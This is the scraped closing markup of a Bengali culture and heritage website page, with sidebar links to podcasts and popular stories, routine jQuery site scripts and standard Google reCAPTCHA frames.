										<a title="Podcast : বাংলা সিনেমার সংকট : বলছেন প্রদীপ্ত ভট্টাচার্য" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bongodorshon-podcast-crisis-of-bengali-cinema-pradipta-bhattacharyya-s-episode-1" style="color: #474747; font-family: 'SolaimanLipi';font-weight: normal;line-height: 26px;font-size: 20px">
											Podcast : বাংলা সিনেমার সংকট : বলছেন প্রদীপ্ত ভট্টাচার্য										</a>
									</div>
									
								</div>
																<div class="row" style="margin-bottom:10px">	
									
									
									<div class="col-sm-4">
										<div class="row">
										<a title="Podcast : মেয়েদের ঘরের কাজের গান – বলছেন চন্দ্রা মুখোপাধ্যায়" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bongodorshon-podcast-chandra-mukhopadhyay-s-women-labour-songs-episode-1">
										<img src="https://www.bongodorshon.com/uploads/story_image/chandra-mukhopadhyay-talks-about-woman-labour-songs-episode1.jpg" alt="">
										</a>
										</div>
									</div>
									<div class="col-sm-8">
										<a title="Podcast : মেয়েদের ঘরের কাজের গান – বলছেন চন্দ্রা মুখোপাধ্যায়" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bongodorshon-podcast-chandra-mukhopadhyay-s-women-labour-songs-episode-1" style="color: #474747; font-family: 'SolaimanLipi';font-weight: normal;line-height: 26px;font-size: 20px">
											Podcast : মেয়েদের ঘরের কাজের গান – বলছেন চন্দ্রা মুখোপাধ্যায়										</a>
									</div>
									
								</div>
															</div>								
						</div>
					</div>
				</section>
				 				                  <section class="recentPost">
					<div class="recentPostAll">
						<div style="background: #fff;margin-top: 10px;padding: 10px;float: left;">   
							<h4 style="color: #000;font-size: 25px;border-bottom: 1px solid #BDB8B8;padding-bottom: 10px; margin-bottom: 10px;">সবচেয়ে বেশি পড়া হয়েছে</h4>
							<div class="col-sm-12">
															<div class="row" style="margin-bottom:10px">	
									
									
									<div class="col-sm-4">
										<div class="row">
										<a title="কলিকেতার কালি-কলম : বুকপকেটে বিদ্যাসাগর আর খাতায় শ্রী কাক্কেশ্বর কুচকুচে" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/koliketa-fountain-pen-and-ink-bringing-back-the-business-tradition-of-bengalis">
										<img src="https://www.bongodorshon.com/uploads/story_image/koliketa_fountain_pen_and_ink_bd.jpg" alt="">
										</a>
										</div>
									</div>
									<div class="col-sm-8">
										<a title="কলিকেতার কালি-কলম : বুকপকেটে বিদ্যাসাগর আর খাতায় শ্রী কাক্কেশ্বর কুচকুচে" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/koliketa-fountain-pen-and-ink-bringing-back-the-business-tradition-of-bengalis" style="color: #474747; font-family: 'SolaimanLipi';font-weight: normal;line-height: 26px;font-size: 20px">
											কলিকেতার কালি-কলম : বুকপকেটে বিদ্যাসাগর আর খাতায় শ্রী কাক্কেশ্বর কুচকুচে										</a>
									</div>
									
								</div>
																<div class="row" style="margin-bottom:10px">	
									
									
									<div class="col-sm-4">
										<div class="row">
										<a title="কেঞ্জাকুড়ার কাঁসা : রাঢ়বাংলার সোনালি গল্প ও বাঙালির ঐতিহ্য" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bankura-kenjakura-s-bell-metal-aka-pure-kansa">
										<img src="https://www.bongodorshon.com/uploads/story_image/kenjakura_s_bell_metal_pure_kansa_bd.jpg" alt="">
										</a>
										</div>
									</div>
									<div class="col-sm-8">
										<a title="কেঞ্জাকুড়ার কাঁসা : রাঢ়বাংলার সোনালি গল্প ও বাঙালির ঐতিহ্য" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bankura-kenjakura-s-bell-metal-aka-pure-kansa" style="color: #474747; font-family: 'SolaimanLipi';font-weight: normal;line-height: 26px;font-size: 20px">
											কেঞ্জাকুড়ার কাঁসা : রাঢ়বাংলার সোনালি গল্প ও বাঙালির ঐতিহ্য										</a>
									</div>
									
								</div>
																<div class="row" style="margin-bottom:10px">	
									
									
									<div class="col-sm-4">
										<div class="row">
										<a title="বাংলার পটচিত্র : ইতিহাস ও ঐতিহ্যের জীবননামা" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bengals-patachitra-history-and-legacy">
										<img src="https://www.bongodorshon.com/uploads/story_image/bengals-patachitra-bd.jpg" alt="">
										</a>
										</div>
									</div>
									<div class="col-sm-8">
										<a title="বাংলার পটচিত্র : ইতিহাস ও ঐতিহ্যের জীবননামা" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bengals-patachitra-history-and-legacy" style="color: #474747; font-family: 'SolaimanLipi';font-weight: normal;line-height: 26px;font-size: 20px">
											বাংলার পটচিত্র : ইতিহাস ও ঐতিহ্যের জীবননামা										</a>
									</div>
									
								</div>
																<div class="row" style="margin-bottom:10px">	
									
									
									<div class="col-sm-4">
										<div class="row">
										<a title="গ্রামোফোন রেকর্ডে বন্দেমাতরম্" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/vandemataram-on-gramophone-records">
										<img src="https://www.bongodorshon.com/uploads/story_image/vandemataram-on-gramophone-records.jpg" alt="">
										</a>
										</div>
									</div>
									<div class="col-sm-8">
										<a title="গ্রামোফোন রেকর্ডে বন্দেমাতরম্" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/vandemataram-on-gramophone-records" style="color: #474747; font-family: 'SolaimanLipi';font-weight: normal;line-height: 26px;font-size: 20px">
											গ্রামোফোন রেকর্ডে বন্দেমাতরম্										</a>
									</div>
									
								</div>
															</div>								
						</div>
					</div>
				</section>
				 				 				<iframe src="https://www.getbengal.com/bdstip2.html" class="center-block" scrolling="no" frameborder="0" marginheight="0" marginwidth="0" width="100%" height="280"></iframe>
			</div>
              </div>
              
           </div>
       </div> 

<script type="text/javascript">
function shareSomething() {
    FB.ui({
      method: 'share',
      href: 'https://www.bongodorshon.com/home/story_detail/visva-bharatis-cheena-bhavan-a-historical-combination-of-indo-china',
    }, function(response){});
}
</script>
	 	
	</div>
    </div>
  </div>
 <!--inner page End-->
</div>
<!--Body Content End-->
<script type="text/javascript">
$(document).ready(function(e) {
$('.singer_id').each(function(){
		var ids = $(this).attr('id');
		var singer_ids = $('#'+ids).text();
		if(ids !=''){
			$.post( "https://www.bongodorshon.com/Ajax/get_singer_name", { singer_id: singer_ids }, function( data ) {
				if(data !=''){
					$('#singer_name'+ids).html(data.Singer.name);
				}
			}, "json");	
		}
	})
	//alert($(location).attr('href'));
	$('title').html($('.title').text());
	$('meta[name=description]').attr('content', $('.sub_title').text());
	$('meta[name=title]').attr('content',$('.title').text());
	$('meta[property="og:title"]').attr('content', $('.title').text());
	$('meta[property="og:description"]').attr('content', $('.sub_title').text());
	$('meta[property="og:url"]').attr('content',$(location).attr('href') );
	$('meta[property="og:image"]').attr('content',$('.largeImage').children().attr('src') );
	$('meta[property="og:image:secure_url"]').attr('content',$('.largeImage').children().attr('src') ); 
	
	$('.search_audio').click(function(){
		var progressBar = '<img src="https://www.bongodorshon.com/img/frontend/ajax-loader.GIF">';
		if($('#category').val() == ''  && $('#singer').val() == '' && $('#album').val() == ''){
			$('#error_msg').html('<div class="isa_error"> <i class="fa fa-times-circle"></i> Select at least one search category.</div>');
			$('#error_msg').show();
			return false;
		}
		else
		{
			$('#error_msg').hide();
			$('#progressBar').html(progressBar);
			$.post("https://www.bongodorshon.com/ajax/autoload_audio", $("#search_audio_data").serialize()) 
			.done(function(data) {
				$('#progressBar').hide();				 
				$('#audio_results').html(data);
				$('.innerTop').hide();
			});
			
		}
	})
	$('.headerAdv').html('');
	var text = '<div class="headerAdd" >'+$('#storyDetailsHeaderAdv').html()+'</div>';
	$('.headerAdv').html(text);
});

/* this.imagePreview = function(){ 
 var T, B;
 xOffset = 10;
 yOffset = 30;
 if(($(window).width()) <= 768){
  $("a.small_images").click(function(e){
  $("body").append("<div class='largeImage1'><img src='"+ $(this).attr('rel') +"' alt='Image preview' /></div>");         
   $(".largeImage1")
    .css("top",(e.pageY - xOffset) + "px")
    .css("left",(e.pageX + yOffset) + "px")
    .fadeIn("fast");      
  })
 }
 else
 {
  $("a.small_images").hover(function(e){
   $("body").append("<p id='preview'><img src='"+ $(this).attr('rel') +"' alt='Image preview' /></p>");
  if($('#preview').height() + (e.pageY - $(window).scrollTop()) >= $(window).height())
  {
    //console.log('Greater');
   T = 'auto';
   B = 5;
  }
  else
  {
    //console.log('Less');
   T = (e.pageY - $(window).scrollTop());
   B = 'auto';
  }
   $("#preview")
    .css({"top":T,
          "bottom":B,
          "left":(e.pageX + yOffset) + "px",
     'position':'fixed',
    })
    .fadeIn("fast");      
  },
  function(){
   $("#preview").remove();
  }); 
  $("a.small_images").mousemove(function(e){
  if($('#preview').height() + (e.pageY - $(window).scrollTop()) >= $(window).height())
  {
    //console.log('Greater');
   T = 'auto';
   B = 5;
  }
  else
  {
    //console.log('Less');
   T = (e.pageY - $(window).scrollTop());
   B = 'auto';
  }
   $("#preview")
    .css({"top":T,
          "bottom":B,
          "left":(e.pageX + yOffset) + "px"
    })
  });
 }    
};
$(window).load(function(){
 imagePreview();
}) */
setTimeout(function(){
	$('#stryTopAdv').slideDown(5000);	
},3000)
function PrintDiv() {
        var divToPrint = document.getElementById('contentDiv');
        var popupWin = window.open('', '_blank', 'width='+window.innerWidth+',height='+window.innerHeight+'');
        popupWin.document.open();
		popupWin.document.write('<html><head><title>Bongodorshon</title>');				
		popupWin.document.write('<link href="http://www.bongodorshon.com/css/frontend/style.css" rel="stylesheet" type="text/css"></head>');				
        popupWin.document.write('<body onload="window.print()"><img src="http://www.bongodorshon.com/uploads/site_setting_image/bongo_logo_new.jpg" style=" height: 110px;" class="print-logo">' + divToPrint.innerHTML);
		popupWin.document.write('</body></html>');
        popupWin.document.close();
    }
</script>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -248
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="jc033MP5uxi8C2CZJyDI-g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769883898159');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -250
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="AiEIaJdYCJL-CXgsMTdEfw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769883899383');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -271
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="WEJm4vAHf3lrZjPlYY95xg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769883899464');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -275
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="fim5tSIcmYOgoV_eu7SQmg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769883899541');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>